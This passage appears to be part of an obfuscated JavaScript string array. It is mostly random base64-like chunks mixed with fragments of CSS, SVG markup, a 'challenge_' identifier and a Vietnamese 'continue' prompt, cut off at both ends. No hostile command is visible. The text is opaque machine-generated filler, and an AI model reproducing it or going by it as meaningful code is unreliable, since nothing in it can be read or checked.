288.99C22","mb1rmLZtX6","RuAcA8IHgD","krc695sP0z","9Se2pE+y8v","EAQDAZM8jn","LU2Xq501Tn","Dw2hcwByLT","iEj3CStzcY","IU6k5l8ni3","cCqDz6BLHd","/3mf67zZrc","AWc8jn7h38","XklM7U23XH","rQxMfcw98Q","sDjoufzDts","ZLRmPhC5C5","LqZaXUOV9v","hoEVSyXRm/","reAQqY5IxS","8wU7sChOlm","ot0epn/6f/","sF32aO1Z6L","oMqKv","52/k/za94J","cTffVlc+81","PfUCXbeXq8","e38Kmvvs7b","t7gDfM3xb3","T99beFPfqm","cbGRCI4k5a","Lvl1sT+ZHq","MfmE3z3TTE","Tt4t8AMAZe","nnHwE0/vo5","4BwAAWfjgA","Obdafo6tRd","eqOR2HsrmJ","JvzGf38fXp","gTNnJfX5xP","iXvuNr//VX","V+uNNO4Ay+","7JncPuReUM","4t79c0McU/","E8eO90x6s3","TJxKYDOo0s","isZu3BRQx4","dprgn7mWJe","3BRQx4fg0M","3uzWzChs6m","xHT9nqgqtQ","Ye24m5l6Nl","KvgtBM+fl9","75LggaplTy","0KLWT7ZjaX","U92p7nRdW2","ealMPeWMTH","/2b7sd8Pke","xHpbMLUHY/","8Ie61CVyfO","fM3xb3oprh","ybfC8S9WU7","9BwpzL82MT","KWftyx+RD6",'white"/>\n ',"YMxAABwGKe","hctH4oHLgp","zSmZqbbrj1","c4mY4B2csO","CX+BJmZp2V","lwQbXBbM8y","1dEiZ+vk2X","4zQyTLvb2F","s3ZeCYwkca","8QO65mYe1Y","SbB22YLdKu","4xh5vriEf3","TZWLu2SYfw","6HOZCafFzb","ueUxOhjQzD","ing-x);\n  ","zzbi3EPkAg","MBqxL2+TZE","CuAiX39xzJ","yxh6mugZrF","/Dvdey3es9","iDbdMADNCJ","4k4BzC9j35","MAjeY18xD2","NazwuDqY2p","3|4|1|2|0","JlCpDNttUq","pd5DvnOeKX","FvnpQUAgNM","PgQ8EYGAAC","vop9w7qVnw","1x+4MeGydU","ZeXdol5O4p","ttom: 0;\n ","eRz7iXnUYc","w4U5l6aGZ8","7DhTmXpoZn","dvK6Qq1nOm",";\n    -web","5dI5OnhioU","AgIacRj7iX","headers","s5MNLQxY1v","dDGxNzD3BM","tU3x4l7AAB","WmaEOJaa//","pFinI1MiXq","GNmZsqxiU+","Ky7OdxL3Sx","39KknMTH3x","8Z+0bwNoBl","CxxT9yLEPd","plyQqzzhDN","mage {\n   ","7wRAgAAYDd","7b0DBXKuTZ","AhvWAAAAOj","sG5H+8/+pk","Fd23h3a5ST","4cL9ayLS55","yPM9TVXkqv","Eq3LE+cyU8","E9nIm7gj95","4N3VT3Mtti","bE3MPc0/ss","13534;\n   ","3L9szydLFN","1ZtkxPgH73","/e9cvcut1I","/aN4G0Iy5z","a/PpjhVJua","nZQJxT3IS9","LrT+5y477k","hEcvUpZObR","AAAD7J/ABA","B9Qloavdx6","cnTwxUKeMx","QNq31vcK22","VfAWyNfF6f","L3uzfbDxL3","mOS8eyVqW3","Eue10Asxzy","j7R/NXu7mm","DdOlanVIsU","sQ9q5O45zE","nQ2YGpvPd0","Ezccyy700n","R5xqmbOZBX","8/OJ5y75WN","AJ+dd5CPuy","NZ/Y5xLNMx","cVodjp9c4i","wmOPM/YoeO","kzXPeRn+i2","+m7BjbbD1s","XpsE/e5IXD","6jK9TolvDt","171zpri5hj","RE8zUv8dFO","vvRcwV8SpM","1NlptbmRTM","fcKbdLY/Jy","f+znIqN45j","e5AAAALCKx","MJ7EcbERzx","NOddYh7AJC","AAOA/Xv4kn","17 10.21 1","6j4ht8oXH0","syyM7wacc/","8UiVZDdMv+","TH3RNUrZYF","mfW/eprhX3","CAPFzgAwIN","ihbFTnzLP6","RnqUGL6669","66 293.86C","ldytrm6SaK","cq+11XlhtU","/m/+Jv8mHE","CfuXdsT9wq","2tRtXClMWm","AAACYxlXkI","AAOCWfAYfA","k7tWs05zEv","Hj7wW//1vh","x8AAAA75oE","M8Nq8Q+61J","bqLGG6ZOr9","dMW1o18Xy6","UbCjt","J3NOdd4d2O","seu0PeN2Wc","BcYZ7Y0f7b","cS22Ke+Je8","R6JlfLtumo","lqdcYh7boh","kit-user-s","+qb48Q9ALg","KlpZUXonAD","5V2LGJ8Pcc","z/CobnXK2+","ZfHxnNPNRa","4l76U1xr77","P6rTvk7gXH","Z6b5iDbdMA","sT7kQ1jf9H","LOICdUbap2","+JeabP9MHE","GVx6GzA1P7","snUpZKuA5L","6l1StokOBO","o8G3UELY0L","wAALnKwBQA","DCuZanSyT6","gkWxxCz2c8","RkVZnHOKeG","Z6iYjNRJ8v","iXmSk1RmHu","OQ75vMjf99","0qb7QeJe7m","b0Foe+aTMP","/yHH//nOt/","L360ludxD2","/CpbqETYlK","1zwOQd3y4X","5L5h76mSZt","ternConten","r38UvbWLWF","7Dvcew9QF4","AAD4LfOABA","8kHAEfhgzr","Fkajq","ae73ylrgw7","/HDvY8Z8H1","Ba5Ez9YCyO","iLmNTrRPcN","5PvPa/iLS2","2ct5+dj7h3","zUz8XDs79e","AAPBheBf5i","sRezMT7ZxG","+8djN2wKKm","NjYOxs05Nt","nO+sQ9wAAn","MPt8U6fR1Y","cmtifTG9zl","CcS9pIu4JE","I+RT9yrbw4","  --code-b","e0T943d0JI","Iodlik0bop","A4IQ8BAIAX","WCewz0d8xz","R3qNKs2mWY","dAGqM","NsjpzEPfMR","x7nkO+M6tH","pt/QuyS1AR","w8S93J7d4e","w5l6vuvDWI","Pd44Oy07in","sTyfL1NdVB","Q+aRKshqmX","+Ke4VNsW93","ACwPV5UAAA","gcAAIBNJSK","Y6Y5Rb8S9i","V+Yh7Nidxz","zFBWbiTpZp","wAAcGJeCgE","pmfMv9/rof","ht: 50px;\n","/6ZjI42jmI","JAAC89ckvf","YO5CVmfL6b","1mhb5ppiF7","XZrJa2kVVi","+UyQ4NSO+l","4MAAA3Kgv/","4.11 147.6","JHdYzMfesT","ag3P/cFn2M","NmHwIIYSQV","iN3Jl8h6nr","AADsj7ol7E","R93y++4HEP","Sw6Y9zvyWn","EvcSUuNe92","J3LM4R4dlJ","r3obcBdPMe","wDAYYh74l6","b+QJlwP/8V","0TgB06QC9b","PfEDuuZmHt","lXQi2nOCCU","x+QTfZY/Wn","3OCLuTd8U9","wf/pfAQAAI","CfuiXsp4t7","GqTK1GtJMg","p7rVcGd1sJ","wHROXO1mhL","GJ8PcczMx9","AAPjwfBX5i","IttFffP/el","N7pSCYUm2q","cCdMPV1FUG","QmHtpZnwyz","P9V1yCTjJa","+BQnSzT9nq","QfT0HZvoZN","5MVMyEJLT7","o0gF62cD0a","tO2VTTyfbn","AcA0+DNBQA","a++ufTQVpv","DUjvZjqntl","Ge7LNWzC1R","rvDgBAMDKx","szqXIJ+4BA","4NkK5hl37p","XS+dAPLCCH","1 147.16C1","C2F3Fso7pX","AIAAJt7Hvn","jVxqkzL2nT","pIGiT9zhtz","LEPfEvcSUu","Yh7ZiNxDwD","qDvIt6nTF6","iStzr3mw/T","BVHVKT51kg","NTPhYNzP95","uy4ONOdj6d","RmaRNzzOYl","cutVM1vYaY","9oH9hqPuPd","QlW5YjzmSl","LHMuY53BPd","CmJuWrGTrU","3Xiv3XO3DG","3lJllZ3g14","yjQzzFBWbi","kI+75nMS98","yYfQvfUb/D","VPXSyRr40C","rpt+ZPDpHJ","e2Nj38fFHP",'ttern id="',"WI3z+yYzDR","TAXFP3Bsj7","LvlY29y4Fr","iWmv/66Jk6","PvncAkAAHf","B6do5MnBuq","C/djumo+mE","eeOyYfQvcU","d8mr2MaErJ","2eajvkkvAS","Lq22Ke+Le4","5lH0XgkbO2","+t6E5sE0zs","qAWVxWNjpj","5vLCx75/ej","TkuPzRnQlO","YcQQmiFeLk","9NnH6Lo+N5","4l9u723zce","CEZZu","53LOZmo2EO","744Vab/DiQ","I19IVsO+bb","yd7x36I2M0","3Tn3aFdTuK","q+0azi0eyl","7AADQxsEZA","N0+yYyITPp","u89BK7C5k3","iH344ygMxM","L3SZvth4l5","TSCixEAYCI","MXuObLxc+5","YXIBwCwPg9","jNdB3Ee9Tp","98cJ+4BAOy","6 10.21C72","iQZu64jYWJ","7h3bU/cK2y","+6l1/XF2hS","e+/gkQsIXM","1ztwxhnM1M","jbGRK1Dvkf","fDGAwAAJb6","d0704gen4V","9yLHpadxD1","lU4To+1Eyb","1vXmb4l59s","lJuaeqHqlL","wM0AMDKxD1","RH3xL0IcS+","aFtY/rKGr7","/v9x9x9OLQ","yIYQQWi1eN",");\n    bor","Pd6ZWJO5Zn","/9DNXxKkyH","DJ8u8/1oEO","o4P96uFTJt","YkvRA5n0p7","jyefrUwLQO","cE/cixD1xb","ao7Tm9F5sN","d+YuWJTu3G","h06zUvjmNq","cQ92+ItnMS","codet","O4p7uTK1I3","+EfxPsIcc8","9/TPS99u6Q","2N1skxzbKp","/y1wbmHvuf","DPdnFWzC14","uHSxwNX3Xw","5N/meE/eix","color: var","T3OId8ZX49","vemOYl7xU0","/ens9Ubi8x","JIlJfRgGtr","MS9dTfFvfr","PAdfvTvke8","+lXC9MywMi","KGbol","JOPYHqXW6m","i3loncU931","HsX/00+ca/","dzhXv","Ai9oDD3MPc","u/Z4CnJe4J","G89xTiHMDU","deArI","LtG87wz2tP","HnsYiM9Shx","zH5EEJ3Fhs","AQC8HHQAAd","dIJG4/lRwl","m3xFk7vpVF","KXmeZDGtB3","MGrb80LYxK",'94" viewBo',"OUApRTX4ic","i+stinuiXu","9FYW5V2LGJ","XJg/1XXIJO","pbRaPfJh8C","iHwAA0MKLA","KZGGKGquTZ","e5pTuKe7tQ","vE4/dvC2gi","vummIXtmLj","ml7PdBVajn","5TFYWHnhGh","TqjGPycue4","DL95V6B767","xpcZubjRzg","1pTs5iXvFT","l596a1O4p7","XuJKXGve7P","UtPN4uKmeb","l2U7iXmniA","DGxNzD3NP7","TLGUgJLtNY","cal-align:","CiphwfAraO","inWmrVep1s","V6uAABgg8Q","ALn3xpz8++","h3ufTn/uc6","pe4HKCU4lr","7tb3OC6tti","p7FOTosO4l","GxPEQ","TGpXvCZ6bd","8PNtJ3CtNb","2Vi7u1jYu7","qm50XintXL","NcA7OWHKGJ","GBFPmMLAE5","bbkbjAuZYf","Kmul3Jo/O0","r6Pjz/qmRE","Sq5M1BTyGL","9OzdGpwTVX","00cQNyb5ST","iuAcAcENe+","5fwub+u7vv","0eOewuRDwC","WejjlB5Sl4","nwyzD03E3O","jmSnRAa2c3","84p64lyLuz","Zsth736y76","Xc6s9bIp79","A5aGHPTkpV","be9Hpw6GzH","ve;\n    co","xNjIl6h1yP","0/MvEfUMu0","Bch7ol7iSl","RzXbiXpq4B","4FS8jAADsn","TFzul67N54","LjdmNpUxXx","ebW9xQNybv","Y42xm6ufCw","8vUpNIHByj","fF6fKPCn7S","JyCz5gEAIA","nsM0/EA5B0","4KL+MfMQ93","OV9vgzC1J3","69r4lR58vq","oiFiMQ4W5N","IeKjj","Ie8Q9H8Q9s","nwrFZpBNiy","tWZmHv7mFP","2ofxjibmfq","y2OkOR9/6o","5C2ZU/MK8N","aFBqZ10Mk0","MrUHY/C2F3","xL3bIu3cBL","uhCbJQICcL","0qYkgVCpr/","rtant;\n   ","ById","PdavmO9D6H","mO9D6HOZCa","Wv4DZ933f8","uFtJp/pK58","cL5LUmcjU1","EmM5vHKtjO","o2453MS9yz","vNCWcahY77","S1TD9kp8Z+","hi1ypnf8jP","ibm3j4m5p4","6U9yrb3ZeK","jsncU93jg7","/TdYAZ4DJl","XCKIF","Ji53S9dk8c","lopa5BRQyz","Fck7uX22jf","WZRMdMcm0/","PSdyzWKc5i","X99PSt27dE","XHi3kIncU9","g: var(--c","xJ2XqWlnbh","euJcl7qWJe","pFWbZZ1wZz","sVPOibyOJp","AAv8MEAAAD","PAAC4NS8lA","zMAAEDcO2f","8L82d/8kro","wcQ8AALo58","09uinwAAAA","uxbezFQZXH","8l3lri39qa","JMyNa2sCJ0","TGv7S840+6","bOduBdeFPc","41U61Y1Cpo","V+sTYFZbV7","pad4dWIe3Y","Zt04rpq1YF","7o32w/bX9x","BGdPcoCzWS","kkn02TgYur","LndL12Txwn","FADcl7ol7E","6l+4xTH0N1","lnm/S1s6ru","G7e3oqZeD+","cjLgn7kWIe","9doW+G8wAj","pzloVJszE3","3PPgcLcSzP","wAAgIP56i/","0bRWNfF8um","nuFdtM+Abe","UrXpvvcrb5","R0uBwRdtNR","nBuqU8Xjm2","KYunUyOHf6","64xD3zEbiH","Y9+rmmWMhC","+Cxe4t9Vgc","8XTnd7nxH3","0fTYOXFeHy","Ojph5L5p76","XC9wFc+5+t","4;\n    --c","qa417Ap7u1","dwtzExvh4E","Ge91t/pBjY","NDZVMcu5a2","Gt6PuFwVfa","UzvcitV81u","7xbIhOsyhH","NvQdDMPbqz","0F8xC35OZf","T52SVPZxgQ","AgDoHKQAA7","99;\n  }\n\n ","wCwX+KeuBc","Zh7+5iYe/r","p7tHJxx2he","1Cpor2V6fu","SmRfN2wCaM","9ItB+SKmNf","jqSGHMPdeK","i2Y2qNBd9D","u1ZmXwtxbx","jb3LgWugsX","xKIzdVSzrm","COYX2G459r","5Kz9CzYUiG","sUt9HAGHru","aDPfG1jZv4","uZxbyHyAQB","der: 1px s","X6rlYk9nKV","c/64lSZ/ju","A4Hy8CAIAA","FOlmmoSVLS","iOfuHfyK3G","yVnM0GngDj","amddDJNBi6","ul4kMa0Het","1Pcq28Wb5q","/N4yD4r/8M","3FPd94d2uU","3iU2Zxj7M8","5DpG3xtKKQ","&t="," calc(\n   ","dB5dIljusi","XviXoS4J+4","qUxVzgKQzz","AAACctRj5x","FfxAkMIvaw","X1O3PfcA49","qkytVqkGGc","oHvrtf1JjY","Mh3sywn+5s","cKtN/BxKI8","Irk+ZiS+Ez","1mpO4Fxlpd","tfq8Jkw8h9","A4Dv8/G8H/","WOMfTk7/ks","J6DAADAAb2","QBYhbgn7kW","5W25N7E+mt","btn:hover ","zdWK8j1VaI","nxBE6P8N53","oYq5NHuq75","MPX3qL5h8C","HJgCYQNwT9","VUs65juxQl","AAuMzPdV6z","D3LMIcw9zz","3tDbDvXez+","zr8ZLNrQxM","u+8AQVzrU6","Gwm6mSZPqz","x5tmsW2ivv","hzBnuyTZvw","  .copy-al","Xk1vN9I3Os","Jj2i+UxoSu","Aqg8+gSx9T","AB8WM4jH3G","fKPIBwH74o","BP3IsQ9cS8","Pv8ztDdgvz","3ZJu3YGqPB","lmmfwsHdHI","OiJZbqN/U4","jL95V6B767","TrNSdyLjLQ","n3ed3hu4WG","3tMmFQffM/","PPYnZbe79S","gAADciIfIJ","+3duQu2BGe","iTujUZZnTm","O6Wj73JgWu","/m8sLHvn96","W0cj35TJDg","8LkQwih+4g","YcQQt+KjRG","uU7xb3uiyI","rufcmTD6EE","G6i78KCUdP","Pd94d2uUk7","9N9xRpumQB","9U+jHE2M/W","4xQMAK19FP","EEPoX8VJAC","QAQAAgEtik","KbxJgYAAIC","3pmhE6WeX8","dLNP2GqOr1","7Ms7q27uX3","OzSKdEFP2d","GLqa+/woSs","An3B3GmZIG","gAAcDsc8gE","OZEKxqdbJN","Ke/XNzgvFv","wxAsjD3Xiv","t4+JuaePvU","dFPfqm8PEP","kdvIp+4lyX","Ibpl/zM2O9","eGe1voP9z5","E+GuedmYu7","AAJnnMi9fh","esWMphqSLl","+U71vsQ6kx","dhtjhI1X71","p0BLaMB8/y","N9sPOE/eWi","MA09jkRnqU","YRiU62Tb2S","JrgPCY4o0N","FgcvsPM4Pl","6bbw5k+uf5","Ccnca+4CeL","O3BP3EkQ+A","Rz4zQyTLvb","x9Eoxdz201","A2A1vmAAA8","OncJqkQ7ZZ","GQnLaXcz69","Q96pDUk7iX","33EzMvRov2",'" y="50%" ',"FPMvBfNPXW","29gXtV0O+7","qrmtzBTBkK","AidLPP+Fjb","d3Mttinu5T","wkca0bRWNf","bFfNG8DaMb","rRlGv3Mc8h","6RydPDNQp4","9JHvqvOaDG","6WJ79slAyc","fK6yAcAp+Z","IrF/3NuRee","qjbhXcdZ9f","sZ2LuWZmYe","blnZWLu7WN","JjEIQsAgLt","Z03oGCu1ck","xtD3Axn+I7","fOZbgAAncQ","t: var(--c","nsAAEEOVgA","euBdx0rj3w","/4fXL/kcfm","kyqcapl/yM","O65mYe1Ym5","f3XBrGbegc","uYe45UJh7a","fpnO419x38","GAAALA54p6","ncnn2c3zXv","zC14WY0LmC","HCTtDYb41S","dmNuKTa1Ty","YsRRD0kVKZ","3gk4f9764+","4bUuXSPYep","rIdU9vLllY","1Cmvv/aIHZ","O74cIXKebk","k6mSZ3F4EG","k7nnMxL21T","h1JnM5PPCx","5no5IiZ96K","AUzKn5h3hu","+uO4l50U9z","xYdA0jql1q","w9yzC3MPcc","z7fq5O45zE","w/ZKfGfu9b","3cL8kOXm4m","HIX5rZiU+s","NnZVMfuvro","bAd+b2+/+8","ckTA3XKeDx","JIGcB0TrMg","vk0WQbE5PL","dY1fou8EM8","yAcAx+IAOc","5b5wqU6tFi","tDXVJJ6WUi","Qpr7/2iB2U","vughRj+/93","OOBGgDgxsQ"," var(--cod","jQnHv6sXLd","yJTX/cRRG0","AI7N+3duQe","PczaUTUO2e","heuQT9xJ7i","xP3AADYGYd","ZdsaGNi7mH","a5rX9pZdOl","Fvfpm1x3Fv","lU2u+4m7kU","nwgEATCDui","7ZtintB4h4","ode-btn {\n","36kzMvX1Mz","ueczEvbVO4","swMr8075F5","dpZYz/VKa+","mngOFuZdmx","j1JvzGf38f","zMff2MTH39","b8xn9/H16b","PC1xnhzX18","DLinrgXIe6","ps/+a//jVo","MkyfVj3TSt","VdCT50s07Z","xY1vFoNyfD","eJSAJ1Hlzi","kn2z/J0sky","gAAtHN4BgA","+cq/Ad9fre","6+qeZ72NG4","zQ9wDAAD4B","ik2di6NY2p","/TNxL7Yl8A","AAGyFB1MAY","lOMcwhT83G","6udxD3deXd","psg7m1xEvf","4ZJh7bibmX","Ke9HNkR+ny","ox-sizing:","cdW0z/O8K/","1UAAOAUKnF","tL710skxOh","H7FiKIekip","lpr/+miTmD","jDVMjNdB3E","zgYk0pm2ra","pr3+a+T5mB","oydUE","MTN2HzL936","sLYD8ugs6m","SKEEJLFywQ","nFvIfIBAAA","Wq1SDHORqb","sQ9AABgR7y","zMPEbt5Zsd","XHvdpuXbhf","vAKZ1icsBS","D3jwAAADcg","XSWr033ubt","ff00ScweyM","x5hZ04tCab","HVHUfMMYe8","9.49 147.1","o+y70LQzHl","9MYo1Y5ywF","s+Oznix3uj","BoqNiZ0C/F","6JDWBuJc0E","jQzDmXq+68","nu5TXGv5cr","MvTdh8iGEE","2SYp6jYTNT","uTfOgdz/cc","aHJOZ0Pmky","jnck128BVM","oKZ+ve4SKe","xkalNpJJ9N","xXm3mvlnqt","IWteX","ytCKQMictH","AUz9e9xkU4","FFDLNGaGgR","FtfhJx0QeR","3GxU7o+mwe","aO+9UdLQDj","0VzT50sc7k","gY7nlqnPRG","EzkzQEAAMA","QLix3+eOdD","/wGH5D7uDv","+e1z0oRQz7","X6pFP3BP3F","7.16C0.959","7qzDnEPAAA","LS55TJxKYB","t2p1ilpEfm","tk4y/q0nz9","MWQdJFSmbr","2bdmFCDkjQ","R9xxO4l5pY","8xM9xVruGU","ol5PWKDwWV","/g>\n      ","YdmbGzskx2","S95SZZWd4N","RD3xL0IcU/","ADHc+64N/D","w9xwozL00M","wCQ4aEKAG5","5k7lwNYEwc","r1IUmciU1/","x7yM/0Wz7z","a02xb36Ztc","YwRkw8hdEe","UncK00cQNy","o0yy2Vdw/9","A/bv3ewgA5","0nU845e3Dh","3PPIsw9zD0","St27dGgO2h","0souu7S8in","FdsOmi7MPd","fSrhWkZYGT","DBTOFO3CoT","Je4M3zN8U9","XMlNr0x2nX","oBO4p64FyH","THadeyAg3S","8PcczMx9+r","PkQQgihvHh","Z8xzuyS7eg","LB+hlA9Orm","L1/9X2j2cU","7Q3cL8kOXm","zEw0tTMy9O","tbEvd7Nrju","h2UncU2aWn","ctHzqdJrMc","inu1TfbiXv","Fye/Rzf9e9","XsDtxH3zs3","m+Ke9HNyo9","ZnpvmINt0w","D03E3Ovxks","7rTMoG4Jzm","3FjrZRdf2F","FPgAAAB7zo","1qaS0myRnH","Bc3WFfXGqT","gvmht/5xG+","IewuRDwAAY","QOHOc7cr+i","2J3FPd94d2","ibmHuae2GE","QMnG5nQSGJ","f6Zyvk2XqU","7UPY5zNTP1","a6QiP5Tc7v","\n      ali","TiOmQ/3ZIT","mbYp7AABAk","wAAeniBAAB","NO+7Qz3tDb","Tzwsb+z4+/","e96Cew73X8","frO/N2xT36","ND8BlZqb7i","cqzMvhbm3j","jkSb3LEGZ1","alC45EUwf9","O4tRD4AAID","T5pbLxKUAO","NSZyNTXfgT","vZvPGjI0V2",'oti-text">',"cA4C28OYEA","iLQeB","YWdyLbop7m","XZ2Lu7WN+F","9cS9C3MvsP","hTH3/tUHsp","td3V2xqN64","2Tazwtkb90","oHA9hfiv2v","Uy/lCa+T5/","AM0Iny1y6q","xYiHwAAQB8","F7/OqY5Not","upMf2HOOy0","UReeqsz/WX","e) - var(-","LOTmok9Yhz","ZAAAAuEEff","inmvxFk7iX","5HJ9c9InYl","X+OYwcQ8AA","HfGGfZxgsU","Lgn7kWIe+L","croZjtxL03","41zBlMw/qU","0OoerbXDml","JE9s5iXu6c","0TNTLgJIjH","OnftK3M+vX","5xL2Gq+Kbf","WGce9l7nHv","cxD3deXdol","eOdM7X6WV+","usjzY4Lpgl","nslate(-50","SyTLP4Z7s4","WJ3GvNHEAc","GmKs1aFCTM","b/Pqu/ybqH","91a9iqefll","iXmK4b1PkA","a+Yh7oVeIe","LACOzft3bk","M2dcFJRktm","pLDJDHUpMf","jhVplaLFON","Yp+QsPQteF","zO0N3Cw32G","6H4fILvskd","+Z/LoHJ08M","UAcFna6Y9Q","ZfotnXuuXK","6uf9cWpMv1","10ZRdyrb/Y","jtzYv1l6Gy","AAGCQNwAAA","2DaL5bH5Pp","uKeMLGdk7i","rpToToUw6P","Ptmul","ifEpHrBZ6b","NuyUywaocc",' x="-72.83',"e-btn-heig","459961C228","YjzlfEuP7r","0bYp8AABf5","c06eexFxt7","x2j3oh7FWf","KppMzMT3g4","95sP0zcS2+","IBKtyxPnMl","Yp8qsYXMPD","kzkSmvv5p5","er-select:","8S9wRvmb4p","5PZ9PiF2Sm","XN/8eH3Evr","0GngDjDvbG","2G+P8gsmHE","tiEt8N8pq/","mam2649QLG","xiUnFpqz2i","tcWHeG6fK1","Phwb/0L+1I","JAAA88ybyi","hP30sQ9AJj","wFKKa7FTzo","k7tkWb+Ek7","JUjzmemrJl","5cHDux/uPf","mskOhe555P","n6hTeT03rK","sJj6ecL3YS","vth4l56U9y","BWW1eyUytT","r0Jkw8hhBD","mb9+niv3L1","S3bYyj6dfL","iKfuJe9nbj","Qum9mjQHbQ","OAmtUc+ca+","QHRBd","/82nGQLc0e","RvgwMQ9cS9","uap1Q6qNlm","+JefbPjwiq","phcPfAc3/X","vVAnk6WqX/","oa4J+41Xdm","scrollingE","EzgmALh2gl","EfLNJ1PfbK","yedsDHcb5R","13DIBzAidL","z5uDcj/cf/","s9cYiM9Shx","Gbm40c4NHf","Ps5vuvf4yK",'ght="1">\n ',"xk9yt6wz3G","ZmHs1XrKhj","lPcq292XFh","FskBnMRPvn","LPW2Ke+Jel","6Z59V3+uh/","CzsnBDNiHu","ffV9a/Mw8g","3anudF1bbF","56/5DsjZaQ","dI1capMy9p","9YsdSDEkXK","8I/UAAAAGb","xbM+1vY1Pf","1MU6VadyBR","th3lf37rPo","s2E4vMJvss","mw/TNxLb4p","MToY0Mw5l6","iVJmYe7bJR","9ViYmH0IIr","61LMpm6VFL","M5Epr4Gaub","c2+Ik7pUnt","g4XyP/wEBA","0s6iYaY7NJ","dMw35sO7Ta","78GjTLLZV3","/9KjRkhhDa","bw1U3I2E3Q","AnTIez1y79","r2O/91/9mP","AALhlFPmIe","5xLi3EPkA4","4cfrm3uLeC","82veCYwkca","C+S1JnI1Nc","A6T6bUo15T","7Xteb2CSY3","1DjDrw0ToU","3gjLmpu1Tp","rJDoXueeT1","AuCfuRawY9","sY7oXJzCh4","1ScwdyMpMe","fRk2WATG5P","od7zX0H3+B"," not-allow","e8bM1d8aje","QhL9WuiZOl","FCfvuNZI4T","dTXGvvjlM3","alues","waO71ylviw","2rf4a1rvcB","AwCHNiHt3X","OKPXRMk3nE","MzL19TMw9f","UzcKzvvDu1","PbCTuAcA2e","ErV/BZmykB","fkZoo","1696G3AUzy","t9sSWP6pCb","OzmbQFFzLX","A7/RCcAAOy","     <rect","2OIl7pYk9n","n1+6LA3mLj","zE0haxsve7","w9zD3HCjMv","gi5Y6j7LvQ","WqUmlDw5Q6","de-btn-hei","yTuAQAAKd5","/8U/5m3wIo","BP3uSFw3cy","Xs90FVqOdM","kj+mOzWSdL","/evJ/13kLc","vRAAAYOU08","PAGAe/zf4A","pm641EYu6t","+tGvi+XbdN","znJ/cAwBgj","ABnyJfMQ93","GOpSY/vprk","qoDU9N2Soq","UyTgYup77+","Z//JX5jQ9y","bWrKkhB7Ms","NVJ3LMt3sL","O4p7utEwg7","vU9yrbj574","mhLdm8ugcn","P3MsS99LEP","6n/pkP50Jn","z36d5C88EJ","ARBrTtlU08","fwWM9x7B5s","/afqd0ihBA","iXn2zeNPUz","MhM4nVT7VM","1gs9Mv8Uzr","5TF72DPcyb","DMbiXsAAA+","GL80Dcz/fR","spSHjYKYkN",'47_11" pat',"challenge_","T2YhrZ7C53","98uAHxU/s/","mNjbVvkt5d","CAH+B0Tc5V","gmALh2glw1","b4l50M/7jf","ode-btn-lo","}\n\n  .noti","8wsO8OrEfd","fyJXJe5y25","2xb3NN8W92","PJ9OoBUqrJ","nMHsjJTXp9","UmfXXdiLOA","n5WLm/EJCJ","zCHMPc8+Bw","miQ0JjRbm3","oJZ9q1bxjR","uVbviX8HyI","3uZWq+S3Ml","để tiếp tụ","1999/xlink","8Q9H8Q9s5G","nUx27lLdmS","m5t4+5g5z7","AQAgDt3OfK","yxuzcTzIu8","unmOjXCb+B","m5oyZISejA","Jd8Yjx+Mf3","8h3xjuP8/B","HubinsLkQ8","rpWviVJmWt","2DyIYReWfx","n7kWIe+JeY","fmDcErgnOY","RpAff","EXlQs7k8kz","AAACfjuvIR","LpBcTqtZa+","ELXNq2Uynj","5+eEfbW2Ow","2/+Tb4vEPd","25h7olsg41","X(calc(var","GqTJr2PJD2","E0EAADADXk","Scc/nJe6Vn","JHz9vp8wrl","AYKfEPXEvQ","Tp57ExNwTg","mFvpU0/uQc","nPQFAgbgn7","9OZ/Rz9+nx","+iY7sUJTMe","/nyro52GVP","u2kk2kycDH","JMn1Y900rY",'"1">\n     ',"vEWTG14GI0","QCUZLRhaqQ","J4Eb64AAAA","B5MQ9u9hU5","HuedAYe6lm","Ie+JehLjXt","r4uOMkoZ55","cDcQ75vMjf","TwIzQyTI1q","auTZZp2I3d","o25p/wAD7P","h3eDtcLfKV","     displ","ArDavZKbWp","/OAca/prgP","jO1InHP6iT","vrLYp7ol7g","RjjbGbq58L","rKkhB7Ms8d","BtDJTa/MOu","pBMGB","rOdz7mAHfm","znbgXXhT3A","WCJn+cq/Ad","A4MbVI5+4l","wEnFP3IsQ9","8Pk6oE8nSx","AAOCQPv7JT","FuOaR6JTH3","6Vr4lSZlrX","8vncK+57+A","3/5V/7ODwA","PZ0LnkyrJa","MOY98xL1ZT","XmbyF2Y98W","S02xT1xr/j","AS+NUmbHXg","A0c5jjT3aC","Pfqmx0XVtk","KTH/9dU2cK","Jn7FT10nvE","jPAY8isGxN","KSZmQlvXes","d6CqT0adAc","e6Je4M3RDZ","DAPig8OYOA","lSZ+nnTFGe","ocQdeGqfCj","O3fKxNzlwL","MzD0xiJuZe","AdUywIkeca","qcapl/yM2O","V3OUqa/3Cv","/Z6KMY5iFk","5Jg2jfLY3K","zpE7bDZYw9","eJ8Zkp4aya","c70l3sFvrt","o+jmYeI3Ty","CAOCzvdMeq","yB7v/Jh9dW","UvpwcS94Az","X8h3rfQh1J","Ba6Ezv/XJ+","ABnIp+49/L","2fpWfCiwGV","KlapmReL35","NR3f+cNKJh","CK40AAARL7","Rvus6Elumv","IzRehYcLcw","407xbIhOsy","ez4hmxD3in","U1xm6W5Afu","rga5Sy5l+K","zuaFZz6Vvo","1fPelVoDOB","p1iloP3iZU","QmdT6okq2H","Ka+/mnm+5g","q8IO3NqSTD","NcapMzD3b5","Cbxzrwh5Ma","66.3799L23","oUXxT0AABY","yoaxf7S7Zi","LPO05LM4Y7","1uJewWIe6u","Hu6MzSJuDf","iLZjacDMaF","CTUmczk6ov","7C5EPAACAW","YVOvkGxnmK","M5zOUADg8c","4t7tNcU/cy","pm4FEDn0SW","ing-left: 